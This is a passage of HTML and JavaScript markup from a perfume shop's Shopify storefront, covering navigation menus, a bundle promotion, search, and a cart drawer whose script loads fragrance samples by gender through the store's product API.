<div class="flex gap-20 items-center rounded-[8px]">
  <div class="w-[116px] ">
    <img
      src="//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774"
      alt="X3 100ml Perfume Bundle"
      class="rounded-[8px] h-full object-contain "
      width="auto"
      height="auto"
      loading="lazy">
  </div>
  <div class="review-item__right">
    <div class="text-24 font-bold">
      Bundle & SAVE
    </div>
    <div
      class="loox-rating h-28 md:h-24 md:text-12"
      data-id="6942460215491"
      data-rating="4.6"
      data-raters="1654"
      data-show-empty-stars="true"
      data-pattern="<span class='text-14'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
      data-color-text="#000000"
      data-color-star="#f6c050"></div>
    <div class="font-bold">
      X3 100ml Perfume Bundle
    </div>


    <div class="price-block my-8 flex gap-8 text-[18px] font-bold">
      <div class="text-primary line-through decoration-2">
        £90
      </div>
      <div>
        £44.99
      </div>
      <div class="bg-black  text-white  flex items-center px-8 rounded-[4px] text-[14px]">
        SAVE 50%
      </div>
    </div>
  </div>
</div>

<a href="/products/x3-100ml-perfume-bundle" class="w-full py-12 text-center rounded-[4px] text-primary border-primary text-red border-[2px] border-solid relative">
  VIEW
  <img
    src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown.svg?v=1728841824"
    class="absolute right-0 top-0 bottom-0 my-auto"
    style="width:30px;">
</a></div>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset text-14 font-semibold uppercase">
                          <span>HOME</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div id="HeaderMenu-MenuList-5" class="grid grid-cols-12 w-max header__submenu list-menu list-menu--disclosure gradient " role="list" tabindex="-1">
                          <div class="menu-items col-span-3 w-[224px] relative border-grey-r"><a href="/collections/candles" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    CANDLES
                                  </a><a href="/products/electronic-diffuser" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    ELECTRONIC DIFFUSER
                                  </a></div>
                          <div class="submenu-items col-span-3 border-grey-r">
                              
                          </div>
                          <div class="menu-bundle col-span-6 p-16 flex flex-col justify-center gap-12 bg-[#fcfaf3]">

<div class="flex gap-20 items-center rounded-[8px]">
  <div class="w-[116px] ">
    <img
      src="//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774"
      alt="X3 100ml Perfume Bundle"
      class="rounded-[8px] h-full object-contain "
      width="auto"
      height="auto"
      loading="lazy">
  </div>
  <div class="review-item__right">
    <div class="text-24 font-bold">
      Bundle & SAVE
    </div>
    <div
      class="loox-rating h-28 md:h-24 md:text-12"
      data-id="6942460215491"
      data-rating="4.6"
      data-raters="1654"
      data-show-empty-stars="true"
      data-pattern="<span class='text-14'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
      data-color-text="#000000"
      data-color-star="#f6c050"></div>
    <div class="font-bold">
      X3 100ml Perfume Bundle
    </div>


    <div class="price-block my-8 flex gap-8 text-[18px] font-bold">
      <div class="text-primary line-through decoration-2">
        £90
      </div>
      <div>
        £44.99
      </div>
      <div class="bg-black  text-white  flex items-center px-8 rounded-[4px] text-[14px]">
        SAVE 50%
      </div>
    </div>
  </div>
</div>

<a href="/products/x3-100ml-perfume-bundle" class="w-full py-12 text-center rounded-[4px] text-primary border-primary text-red border-[2px] border-solid relative">
  VIEW
  <img
    src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown.svg?v=1728841824"
    class="absolute right-0 top-0 bottom-0 my-auto"
    style="width:30px;">
</a></div>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset text-14 font-semibold uppercase">
                          <span>CAR SCENTS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div id="HeaderMenu-MenuList-6" class="grid grid-cols-12 w-max header__submenu list-menu list-menu--disclosure gradient " role="list" tabindex="-1">
                          <div class="menu-items col-span-3 w-[224px] relative border-grey-r"><a href="/collections/car-freshener" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    CAR FRESHENER
                                  </a><a href="/products/electronic-diffuser" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    ELECTRONIC DIFFUSER
                                  </a><a href="/collections/bundle-save" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    BUNDLE &amp; SAVE
                                  </a></div>
                          <div class="submenu-items col-span-3 border-grey-r">
                              
                          </div>
                          <div class="menu-bundle col-span-6 p-16 flex flex-col justify-center gap-12 bg-[#fcfaf3]">

<div class="flex gap-20 items-center rounded-[8px]">
  <div class="w-[116px] ">
    <img
      src="//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774"
      alt="X3 100ml Perfume Bundle"
      class="rounded-[8px] h-full object-contain "
      width="auto"
      height="auto"
      loading="lazy">
  </div>
  <div class="review-item__right">
    <div class="text-24 font-bold">
      Bundle & SAVE
    </div>
    <div
      class="loox-rating h-28 md:h-24 md:text-12"
      data-id="6942460215491"
      data-rating="4.6"
      data-raters="1654"
      data-show-empty-stars="true"
      data-pattern="<span class='text-14'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
      data-color-text="#000000"
      data-color-star="#f6c050"></div>
    <div class="font-bold">
      X3 100ml Perfume Bundle
    </div>


    <div class="price-block my-8 flex gap-8 text-[18px] font-bold">
      <div class="text-primary line-through decoration-2">
        £90
      </div>
      <div>
        £44.99
      </div>
      <div class="bg-black  text-white  flex items-center px-8 rounded-[4px] text-[14px]">
        SAVE 50%
      </div>
    </div>
  </div>
</div>

<a href="/products/x3-100ml-perfume-bundle" class="w-full py-12 text-center rounded-[4px] text-primary border-primary text-red border-[2px] border-solid relative">
  VIEW
  <img
    src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown.svg?v=1728841824"
    class="absolute right-0 top-0 bottom-0 my-auto"
    style="width:30px;">
</a></div>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a href="https://amourscents.com/pages/scent-quiz" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset text-14 font-semibold uppercase">
                    <span>FIND YOUR SCENT</span>
                  </a></li><li><a href="/collections/gift-sets" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset text-14 font-semibold uppercase">
                    <span>GIFT SETS</span>
                  </a></li><li><a href="/collections/clearance" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset text-14 font-semibold uppercase">
                    <span>CLEARANCE</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons col-span-2 md:col-span-3 gap-12 md:gap-8">
      <details-modal class="header__search">
        <details class="flex justify-center">
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle flex justify-center" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search stroke-black" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close stroke-black" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="MDHOoVVDGgh6XqzHTzwnHINkAHQkB61eSwupGkTODkuhhvhAdsC0wdX92kvRiN2xOLlcHZLQUH2AdVFXl6wX0sURUy5fDViDuIgXxLRMjCFx3Vkr/[base64]/+pTL0nLOc1gKVGrZqilb0VdeTGWV6mWV0MDrxCJLrx0bveIlpcZuA3rTJPxUh/A+IFOEpCnkko=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/a/account/login" class="stroke-black header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart "
      aria-hidden="true"
      focusable="false"
      fill="none">
      <polyline
        stroke="currentColor"
        points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65"
        style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width: 5px" />
      <circle
        stroke="currentColor"
        cx="20.58"
        cy="39.74"
        r="3.99"
        style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width: 5px" />
      <circle
        stroke="currentColor"
        cx="40.02"
        cy="39.74"
        r="3.99"
        style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width: 5px" />
      <polyline
        stroke="currentColor"
        points="45.42 35.75 14.49 35.75 17.21 27.94"
        style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width: 5px" />
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Amour Scents",
    
      "logo": "https:\/\/amourscents.com\/cdn\/shop\/files\/Logo_Cropped_1_3.png?v=1724426341\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/amourscents.com"
  }
</script>
</div><div id="shopify-section-sections--24763292582264__g_cart_drawer_bJrpAE" class="shopify-section shopify-section-group-header-group"><link href="//amourscents.com/cdn/shop/t/194/assets/g-cart.css?v=95922824037602652701768233245" rel="stylesheet" type="text/css" media="all" />

<div class="g-cart-sample-selector" style="display: none">
  <div class="g-cart-sample-selector-overlay"></div>
  <div class="g-cart-sample-selector-wrap">


    <div class="g-pdp-options">
        <div class="g-pdp-option-wrap">
            <div class="g-pdp-bundle-block">
                <div class="g-pdp-bundle-block-tabs">
                    <span class="g-pdp-bundle-tab-selected" data-tab="1" data-collection-handle="men">MEN</span>
                    <span data-tab="2" data-collection-handle="women">WOMEN</span>
                    
                    
                    
                    
                </div>
                <a href="/pages/sample-scent-quiz">Can't find your choice? Try Scent Quiz</a>
                <div class="g-pdp-bundle-search">
                    <input type="text" placeholder="Search here...">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="m21 21-5.197-5.197m0 0A7.5 7.5 0 1 0 5.196 5.196a7.5 7.5 0 0 0 10.607 10.607Z" />
                    </svg>
                </div>  
    
                <div class="g-pdp-bundle-products">
                    <div id="cart-tab-1"></div>
                    <div id="cart-tab-2" style="display: none"></div>
                    <div id="cart-tab-3" style="display: none"></div>
                    <div id="cart-tab-4" style="display: none"></div>
                    <div id="cart-tab-5" style="display: none"></div>
                    <div id="cart-tab-6" style="display: none"></div>                                
                </div>
            </div>
        </div>
    </div>

    <button class="g-cart-sample-button" disabled>SELECT <span id="cart-bundle-qty">1</span> FRAGRANCES</button>
    
  </div>
</div>

<script>
    document.addEventListener("DOMContentLoaded", function () {
        async function getAllProductsFromCollection(collectionHandle) {
            const endpoint = '/api/2025-01/graphql.json';
            const accessToken = '38af5b6d2a76f84984c006e8c11267b9';

            const query = `
                query getCollectionProducts($handle: String!, $cursor: String) {
                collection(handle: $handle) {
                    title
                    products(first: 50, after: $cursor) {
                    edges {
                        cursor
                        node {
                        id
                        title
                        handle
                        description
                        images(first: 1) {
                            edges {
                            node {
                                url
                                altText
                            }
                            }
                        }
                        priceRange {
                            minVariantPrice {
                            amount
                            currencyCode
                            }
                        }
                        metafields(identifiers: [
                            { namespace: "custom", key: "short_description" },
                            { namespace: "custom", key: "gender" },
                            { namespace: "custom", key: "concentration" }
                            { namespace: "custom", key: "ingredients" }
                            { namespace: "custom", key: "source" }
                            { namespace: "custom", key: "top" }
                            { namespace: "custom", key: "middle" }
                            { namespace: "custom", key: "base" }
                        ]) {
                            key
                            value
                            namespace
                        }
                        }
                    }
                    pageInfo {
                        hasNextPage
                    }
                    }
                }
                }
            `;

            let allProducts = [];
            let cursor = null;
            let hasNextPage = false;

            do {
                const variables = {
                handle: collectionHandle,
                cursor: cursor
                };

                console.log('Fetching page with variables:', variables);

                const response = await fetch(endpoint, {
                method: 'POST',
                headers: {
                    'X-Shopify-Storefront-Access-Token': accessToken,
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    query: query,
                    variables: variables
                }),
                });

                const json = await response.json();

                if (!json.data || !json.data.collection) {
                console.error('No collection found or API error:', json);
                break;
                }

                const edges = json.data.collection.products.edges;
                allProducts.push(...edges.map(edge => edge.node));

                hasNextPage = json.data.collection.products.pageInfo.hasNextPage;
                cursor = edges.length > 0 ? edges[edges.length - 1].cursor : null;

            } while (hasNextPage);

            console.log(`Fetched ${allProducts.length} products from '${collectionHandle}'`);
            return allProducts;
        }


        const tabs = document.querySelectorAll('.g-pdp-bundle-block-tabs span');

        tabs.forEach(tab => {
            tab.addEventListener('click', () => {
                const handle = tab.dataset.collectionHandle;
                const tabIndex = tab.dataset.tab;
                loadAllProductsFromCollection(handle, tabIndex);
            });
        });

        // ✅ Example usage
        loadAllProductsFromCollection("men", 1);

        function loadAllProductsFromCollection(handle, tabIndex){
            if (document.querySelector("#cart-tab-"+tabIndex).children.length !== 0) {
                return;
            }

            document.querySelector("#cart-tab-"+tabIndex).innerHTML = "<div class='loading-wrap'><span class='loading'></span></div>";

            getAllProductsFromCollection(handle).then(products => {
                console.log(products);
                let htmlContent = "";
                for(var i=0; i<products.length; i++){
                  const gender = products[i].metafields.find(mf => mf.key === "gender")?.value;
                  const concentration = products[i].metafields.find(mf => mf.key === "concentration")?.value;
                  const ingredients = products[i].metafields.find(mf => mf.key === "ingredients")?.value;
                  const source = products[i].metafields.find(mf => mf.key === "source")?.value;
                  const top = products[i].metafields.find(mf => mf.key === "top")?.value;
                  const middle = products[i].metafields.find(mf => mf.key === "middle")?.value;
                  const base = products[i].metafields.find(mf => mf.key === "base")?.value;
                  const short_description = products[i].metafields.find(mf => mf.key === "short_description")?.value;
                  const json = JSON.parse(short_description);
                  const paragraphs = json.children
                    ?.filter(child => child.type === "paragraph")
                    .map(p => p.children.map(c => c.value).join(""))
                    .join("\n\n");

                  htmlContent += `
                      <div class="g-pdp-bundle-product" data-vid="" data-name="${ products[i].title }">
                          <div class="g-pdp-bundle-product-wrap">
                              <div class="g-pdp-bundle-product-title">
                                  <span>${ products[i].title }</span>
                                  <div class="g-pdp-bundle-about">
                                      <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                                          <path d="M5.66783 7.04539C5.56561 7.05492 5.46297 7.03186 5.37465 6.97948C5.31012 6.91323 5.27918 6.82125 5.29057 6.72948C5.29295 6.65307 5.30207 6.57701 5.31783 6.50221C5.33309 6.41639 5.35279 6.33143 5.37691 6.24766L5.6451 5.32493C5.67275 5.23385 5.69104 5.14018 5.69965 5.04537C5.69965 4.94311 5.71328 4.87264 5.71328 4.83174C5.71898 4.64946 5.64115 4.47453 5.50191 4.35674C5.33064 4.22526 5.11736 4.16063 4.90191 4.17493C4.74752 4.17725 4.59432 4.20252 4.44736 4.24992C4.28676 4.29992 4.11781 4.35977 3.94055 4.42948L3.86328 4.72948C3.91555 4.71129 3.9792 4.69084 4.05191 4.66811C4.12129 4.64756 4.1932 4.63684 4.26555 4.63629C4.36703 4.6253 4.46918 4.65022 4.55418 4.70674C4.61191 4.77563 4.639 4.86512 4.62918 4.95448C4.62893 5.0309 4.62055 5.10709 4.60418 5.18174C4.58826 5.26129 4.56781 5.34537 4.54281 5.43401L4.27236 6.36127C4.25057 6.44746 4.23313 6.53469 4.2201 6.62264C4.20947 6.69793 4.20416 6.77387 4.20418 6.84991C4.20307 7.03344 4.28699 7.20715 4.43145 7.32035C4.60535 7.45389 4.82168 7.52008 5.04053 7.50672C5.19463 7.50989 5.3482 7.48762 5.49508 7.4408C5.62387 7.39686 5.79584 7.33399 6.011 7.25217L6.08373 6.9658C6.02545 6.98998 5.96543 7.00973 5.90418 7.02489C5.82672 7.04258 5.74719 7.04946 5.66783 7.04539Z" fill="#A07B33"/>
                                          <path d="M5.95304 2.67041C5.82935 2.55682 5.66638 2.49571 5.49849 2.49996C5.3307 2.49618 5.16789 2.55723 5.04394 2.67041C4.81675 2.86631 4.79138 3.2093 4.9873 3.43651C5.00476 3.45676 5.02369 3.47569 5.04394 3.49315C5.30277 3.72465 5.69422 3.72465 5.95302 3.49315C6.18021 3.29532 6.20402 2.95078 6.00619 2.7236C5.98974 2.70467 5.97197 2.6869 5.95304 2.67041Z" fill="#A07B33"/>
                                          <path d="M5 0C2.23857 0 0 2.23857 0 5C0 7.76143 2.23857 10 5 10C7.76143 10 10 7.76143 10 5C10 2.23857 7.76143 0 5 0ZM5 9.54545C2.48961 9.54545 0.454551 7.51039 0.454551 5C0.454551 2.48961 2.48961 0.454551 5 0.454551C7.51039 0.454551 9.54545 2.48961 9.54545 5C9.54545 7.51039 7.51039 9.54545 5 9.54545Z" fill="#A07B33"/>
                                      </svg>
                                      <span class="tooltip-trigger">About This Scent</span>
                                      <!-- Custom tooltip -->
                                      <div class="custom-tooltip hidden"> 
                                          ${paragraphs}
                                          <div class="mt-4 text-[18px] text-[#777571]">
                                            <div class="flex  justify-between border-grey-b py-4">
                                                <div class="font-bold">GENDER:</div>
                                                <div class="w-[45%] text-right">${gender}</div>
                                            </div>

                                            <div class="  border-grey-b py-4">
                                                <div class="font-bold">CONCENTRATION:</div>
                                                <div class=" my-4 leading-[1.3] ">${concentration}</div>
                                            </div>

                                            <div class="border-grey-b py-4 hidden">
                                                <div class="font-bold">INGREDIENTS:</div>
                                                <div class="my-4 leading-[1.3] ">${ingredients}</div>
                                            </div>

                                            <div class="border-grey-b py-4">
                                                <div class="font-bold">SOURCED FROM:</div>
                                                <div class=" my-4 leading-[1.3] ">${source}</div>
                                            </div>

                                            <div class="py-4">
                                                <div class="font-bold md:mb-4">NOTES & INGREDIENTS:</div>

                                                <div class="text-16 py-4 md:py-8 md:leading-none">
                                                <div class="italic md:mb-8">
                                                    <strong>Top -</strong>
                                                    The initial burst of aroma:</div>
                                                <div class="">
                                                    <span>
                                                    •
                                                    </span>
                                                    ${top}</div>
                                                </div>

                                                <div class="text-16 py-4 md:py-8 md:leading-none">
                                                <div class="italic md:mb-8">
                                                    <strong>Middle -
                                                    </strong>
                                                    The heart of the scent:</div>
                                                <div class="">
                                                    <span>
                                                    •
                                                    </span>
                                                    ${middle}</div>
                                                </div>

                                                <div class="text-16 py-4 md:py-8 md:leading-none">
                                                <div class="italic md:mb-8">
                                                    <strong>Base -
                                                    </strong>
                                                    The lingering essence:</div>
                                                <div class="">
                                                    <span>
                                                    •
                                                    </span>
                                                    ${base}</div>
                                                </div>
                                            </div>
                                        </div>
                                      </div>
                                  </div>
                              </div>
                          </div>
                          <div class="g-pdp-bundle-quantity">
                              <div class="g-variant-buttons g-variant-unselected">
                                  <span class="g-variant-minus"><svg aria-hidden="true" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.25 12C4.25 11.5858 4.58579 11.25 5 11.25H19C19.4142 11.25 19.75 11.5858 19.75 12C19.75 12.4142 19.4142 12.75 19 12.75H5C4.58579 12.75 4.25 12.4142 4.25 12Z" fill="#0C0C0D"></path></svg></span>
                                  <span class="g-variant-input">0</span>
                                  <span class="g-variant-plus"><svg aria-hidden="true" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 4.25C12.4142 4.25 12.75 4.58579 12.75 5V11.25H19C19.4142 11.25 19.75 11.5858 19.75 12C19.75 12.4142 19.4142 12.75 19 12.75H12.75V19C12.75 19.4142 12.4142 19.75 12 19.75C11.5858 19.75 11.25 19.4142 11.25 19V12.75H5C4.58579 12.75 4.25 12.4142 4.25 12C4.25 11.5858 4.58579 11.25 5 11.25H11.25V5C11.25 4.58579 11.5858 4.25 12 4.25Z" fill="#0C0C0D"></path></svg></span>
                              </div>
                          </div>
                      </div>
                  `;
                }
                document.querySelector("#cart-tab-"+tabIndex).insertAdjacentHTML('beforeend', htmlContent);
                document.querySelector("#cart-tab-"+tabIndex+" .loading-wrap").style.display = "none";
            })
            .catch(err => console.error('Error fetching products:', err));
        }
        
    });
</script>




<div class="g-cart-wrapper" style="display: none;">
    <div class="g-cart-overlay"></div>
    <div class="g-cart-content" id="g-cart-content">

        <!-- CART SECTION -->
        <div class="g-cart-drawer g-cart-open">
            <div class="g-cart-upper">
                <div class="g-cart-header">
                    <span class="g-cart-count-wrap">CART <span class="g-cart-count">0</span></span>
                    <span class="g-close">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                        </svg>
                    </span>                      
                </div>
                <div class="g-cart-tiers">
                    
                    
                    
                    <div class="g-cart-tier-wrap">
                        <div class="g-cart-progress">
                            
                            
                            

                            
                            
                            
                            <div class="g-cart-progress-bar" style="width: 0.0%"></div>
                        </div>
                        <div class="g-cart-bubbles" style="justify-content: flex-end">
                            
                              
                              <div class="g-cart-bubble">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 18.75a1.5 1.5 0 0 1-3 0m3 0a1.5 1.5 0 0 0-3 0m3 0h6m-9 0H3.375a1.125 1.125 0 0 1-1.125-1.125V14.25m17.25 4.5a1.5 1.5 0 0 1-3 0m3 0a1.5 1.5 0 0 0-3 0m3 0h1.125c.621 0 1.129-.504 1.09-1.124a17.902 17.902 0 0 0-3.213-9.193 2.056 2.056 0 0 0-1.58-.86H14.25M16.5 18.75h-2.25m0-11.177v-.958c0-.568-.422-1.048-.987-1.106a48.554 48.554 0 0 0-10.026 0 1.106 1.106 0 0 0-.987 1.106v7.635m12-6.677v6.677m0 4.5v-4.5m0 0h-12"></path>
                                </svg>
                                
                              </div>
                            

                            

                            
                        </div>
                    </div>

                    <div class="g-cart-tiers-message">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="#EFDA8F" class="size-6">
                            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm13.36-1.814a.75.75 0 1 0-1.22-.872l-3.236 4.53L9.53 12.22a.75.75 0 0 0-1.06 1.06l2.25 2.25a.75.75 0 0 0 1.14-.094l3.75-5.25Z" clip-rule="evenodd" />
                        </svg>

                        
                        

                        
                          
                          <p><strong>Don’t pay</strong> for shipping! Add<strong> £40.00 more</strong> to unlock Free Shipping </p>
                        
                              
                    </div>
                </div>
                <div class="g-cart-items">
                    
                    

                    

                    
                                              
                </div>

                <div class="g-upsells-wrap">
                
                
                
                
                
                
                
                
                
                
                  
                


                
                </div>

            </div>


            
              <div class="g-empty-cart">
                YOUR CART IS EMPTY
              </div>
            

            <div class="g-cart-lower">
                

                              

                <div class="g-cart-cta">

                    
                      <div class="product-row">
                        <div class="product-img">
                          <img src="//amourscents.com/cdn/shop/files/Samples.jpg?v=1754003490&width=500" alt="X3 Mystery Sample" width="" height="">
                        </div>
                        
                        <div class="product-info">
                          <div class="product-title">X3 Mystery Sample Set</div>
                          <div class="product-pricing">
                            <span class="old-price">£15.00</span>
                            <span class="new-price">£6.99</span>
                          </div>
                        </div>
                        
                        <div class="product-toggle">
                          <label class="switch">
                            <input type="checkbox">
                            <span class="slider"></span>
                          </label>
                        </div>
                      </div>
                    

                    <div class="g-cart-total">
                        <span>Subtotal:</span>
                        <span id="cart-total">
                            
                            
    
                            
                            <span class="cart-total-sale">£0.00</span>
                        </span>
                    </div>
                    <button class="g-cart-checkout">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M16.5 10.5V6.75a4.5 4.5 0 1 0-9 0v3.75m-.75 11.25h10.5a2.25 2.25 0 0 0 2.25-2.25v-6.75a2.25 2.25 0 0 0-2.25-2.25H6.75a2.25 2.25 0 0 0-2.25 2.25v6.75a2.25 2.25 0 0 0 2.25 2.25Z" />
                        </svg>
                        CHECK OUT
                    </button>
                </div>
                <div class="g-trust-reviews">
                    <img src="//amourscents.com/cdn/shop/files/trust-ratings.png?v=1752763111&width=500" width="" height="" alt="">
                    <p>4.6/5 Excellent <strong>1,783+ reviews</strong></p>
                </div>
            </div>
        </div>
        <!-- END CART SECTION -->
    
    </div>
</div>
<script>
    function gOpenCart(){
        document.querySelector(".g-cart-wrapper").style.display = "block";
        document.querySelector(".g-cart-drawer").classList.add("g-cart-open");
    }

    function gCloseCart(){
        document.querySelector(".g-cart-wrapper").style.display = "none";
        document.querySelector(".g-cart-drawer").classList.remove("g-cart-open");
        document.querySelector("body").style.overflow = "auto";
    }

    // CART SAMPLE SCRIPT
    let cartMaxSelection = 1;
    let cartSelectedFragrances = [];
  
    document.querySelectorAll(".g-cart-sample-selector .g-pdp-bundle-block-tabs span").forEach(tab => {
        tab.addEventListener("click", function(){
            document.querySelectorAll(".g-pdp-bundle-block-tabs span").forEach(t => { t.classList.remove("g-pdp-bundle-tab-selected") });
            this.classList.add("g-pdp-bundle-tab-selected");
            const index = this.getAttribute("data-tab");
    
            document.querySelectorAll(".g-cart-sample-selector .g-pdp-bundle-products > div").forEach(t => { t.style.display = "none" });
            document.querySelector("#cart-tab-"+index).style.display = "block";
        });
    });
  
    // SEARCH FUNCTIONALITY
    const searchInput = document.querySelector(".g-cart-sample-selector .g-pdp-bundle-search input");
